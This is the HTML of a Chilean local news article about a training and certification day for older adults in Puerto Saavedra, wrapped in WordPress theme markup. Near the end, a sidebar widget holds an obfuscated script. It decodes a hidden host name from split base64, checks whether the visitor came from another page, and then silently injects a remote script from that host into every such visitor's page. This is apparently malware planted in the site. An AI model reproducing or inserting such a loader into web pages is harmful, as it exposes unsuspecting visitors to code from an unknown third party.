sizes="(max-width: 696px) 100vw, 696px" alt="" title="ADULTOS MAYORES 1"/></a></div>
            <!-- content --><p class="p1">Para la Municipalidad de Nueva Imperial y el alcalde Manuel Salas Trautmann es importante que los adultos mayores tengan espacios para compartir entre ellos, es por esta razón que constantemente está apoyando diferentes programas que llegan a la comuna.</p>
<p class="p1">El pasado miércoles 13 de noviembre, en la comuna de Saavedra el programa extrapresupuestario<span class="Apple-converted-space">  </span>Más Adultos Mayores Autovalentes, perteneciente al departamento de Salud Municipal de Nueva Imperia, realizó una jornada de capacitación dirigida a 13 líderes comunitarios, usuarios del programa y representantes de los clubes de adulto mayor Misión Boroa, Chañil, Vega Boroa, Nuevo Renacer, Rengalil<span class="Apple-converted-space">  </span>y Centro día.</p>
<p class="p1">Durante la jornada, los adultos mayores disfrutaron de un día especialmente preparado para ellos, donde se incluyó, taller práctico de estimulación cognitiva impartido por el terapeuta ocupacional Jaime Riffo, luego se dio paso al almuerzo, unajornada de actividad física al aire libre guiada por la kinesióloga Nicol Pasmiño y finalmente se realizó una ceremonia de certificación.</p>
<p class="p1">Los adultos mayores que fueron certificados cumplieron satisfactoriamente un ciclo de 3 talleres, que contemplaron temas de autocuidado como: Prestaciones de salud para adulto mayor, impartido por el enfermero del CESFAM Ignacio Campos;<span class="Apple-converted-space">  </span>Prevención de delitos en adultos mayores impartidos por la cabo segundo Gislein Arriagada,<span class="Apple-converted-space">  </span>además de los talleres de importancia de la<span class="Apple-converted-space">  </span>estimulación cognitiva e importancia de la actividad física impartidos por los profesionales a cargo del programa.</p>
<p class="p1">El terapeuta ocupacional Jaime Riffo y la kinesióloga Nicol Pasmiño, profesionales a cargo del programa hacen el llamado a los adultos mayores que deseen participar de sus actividades a inscribirse y hacer sus consultas sobre el programa Más adultos mayores autovalentes en la OIRS del CESFAM de Nueva Imperial.</p>
<p><a href="http://www.tupuedes.cl"><img fetchpriority="high" decoding="async" class="wp-image-6797 aligncenter" src="https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-300x96.png" alt="" width="694" height="222" srcset="https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-300x96.png 300w, https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-768x246.png 768w, https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-1024x328.png 1024w, https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-696x223.png 696w, https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-1068x342.png 1068w, https://elinformadordigital.cl/wp-content/uploads/2019/10/KIT-Puntos-de-Admisión-2020_Temuco-UST-8-1312x420.png 1312w" sizes="(max-width: 694px) 100vw, 694px" /></a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://elinformadordigital.cl/anuncios/" target="_blank"><img src="https://elinformadordigital.cl/wp-content/uploads/2018/04/publicidad.jpg"/></a></div>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Felinformadordigital.cl%2Fcronica%2Fprograma-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Programa+M%C3%A1s+Adultos+Mayores+Autovalentes+realizaron+jornada+de+capacitaci%C3%B3n+y+certificaci%C3%B3n+en+Puerto+Saavedra&url=https%3A%2F%2Felinformadordigital.cl%2Fcronica%2Fprograma-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra%2F&via=Diario+El+Informador" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/&amp;media=https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1.jpg&description=Programa+M%C3%A1s+Adultos+Mayores+Autovalentes+realizaron+jornada+de+capacitaci%C3%B3n+y+certificaci%C3%B3n+en+Puerto+Saavedra" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Programa+M%C3%A1s+Adultos+Mayores+Autovalentes+realizaron+jornada+de+capacitaci%C3%B3n+y+certificaci%C3%B3n+en+Puerto+Saavedra %0A%0A https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elinformadordigital.cl/noticias-destacadas/con-exito-concluyo-ficcarahue-2019/">Con éxito concluyó FICCARAHUE 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elinformadordigital.cl/deporte/representantes-del-futbol-rural-de-carahue-avanzan-en-el-campeonato-regional/">Representantes del Fútbol Rural de Carahue avanzan en el campeonato regional</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elinformadordigital.cl/author/roberto/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/076abeb32f796d69088e40b16c665a808dbbb058a896d159ae6db5285da0b977?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/076abeb32f796d69088e40b16c665a808dbbb058a896d159ae6db5285da0b977?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elinformadordigital.cl/author/roberto/">El Informador Digital</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/elinformadorperiodico/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elinformadorperiodico/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:contacto@elinformadordigital.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="El Informador Digital"><meta itemprop="url" content="https://elinformadordigital.cl/author/roberto/"></span><meta itemprop="datePublished" content="2019-11-19T15:05:58+00:00"><meta itemprop="dateModified" content="2019-11-19T15:05:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elinformadordigital.cl/wp-content/uploads/2020/05/LogoInformadorWeb2020-300x53.png"></span><meta itemprop="name" content="Diario El Informador"></span><meta itemprop="headline " content="Programa Más Adultos Mayores Autovalentes realizaron jornada de capacitación y certificación en Puerto Saavedra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1.jpg"><meta itemprop="width" content="4032"><meta itemprop="height" content="3024"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://elinformadordigital.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_43 td_block_template_1">
<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div id="publitas-embed-0odi7vzm3yi" style="text-align: center;"><strong><span style="color: #000000;">Diario  Digital Edición 972</span></strong></div>
<div style="text-align: center;"> Martes 21 de Enero de 2020</div>

<div id="publitas-embed-nmem131uqa"></div><script data-cfasync="false" data-height="undefined" data-publication="https://view.publitas.com/prisma-comunicaciones/el-informador-edicion-972/" data-publication-aspect-ratio="1.4214963119072708" data-responsive="true" data-width="undefined" data-wrapperId="publitas-embed-nmem131uqa" publitas-embed src="https://view.publitas.com/embed.js" type="text/javascript"></script>
<p style="text-align: center;"><strong>Revisa Ediciones Anteriores <a href="https://elinformadordigital.cl/periodico-digital/" target="_blank" rel="noopener">Aquí</a></strong></p>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felinformadorperiodico%2F&tabs=timeline%2C%20messages&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row stretch_row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_47 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_47{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:44px!important}}</style>
<div class="tdi_46_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_46_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://elinformadordigital.cl/wp-content/uploads/2021/01/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_46_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:block}.tdi_51 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_54 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_54" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_54 .td-block-title>*,.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_54 .td-subcat-item a:hover,.td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_54 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_54 .td_quote_on_blocks,.td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_54 .td-instagram-user a{color:#f9c100}.td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_54 .td-load-more-wrap a:hover{background-color:#f9c100;border-color:#f9c100}.td-theme-wrap .tdi_54 .td-read-more a,.td-theme-wrap .tdi_54 .td-weather-information:before,.td-theme-wrap .tdi_54 .td-weather-week:before,.td-theme-wrap .tdi_54 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,.td-theme-wrap .tdi_54 .td-post-category:hover{background-color:#f9c100}@media (max-width:767px){.tdi_54{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:20px!important}}</style>
<style>.tdi_54 .td-image-wrap{padding-bottom:100%}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:1}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_54 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_54 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_54 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_54 .entry-thumb,.tdi_54 .td-image-wrap:before,.tdi_54 .td-image-wrap:after,.tdi_54 .entry-thumb:before,.tdi_54 .entry-thumb:after{border-radius:500px}.tdi_54 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Muli!important}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-size:18px!important}.tdi_54 .entry-title{font-family:Quicksand!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important}.tdi_54 .td-read-more a{font-family:Muli!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td_module_wrap{width:100%;float:left}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_54 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td_module_wrap{width:100%;float:left}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"1% 5%","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"22","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"CULTURA","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-7050","video_icon":"24","f_title_font_family":"502","f_ex_font_family":"406","f_btn_font_family":"406","image_radius":"500","meta_info_horiz":"","modules_category":"","modules_category_margin":"","accent_text_color":"#f9c100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 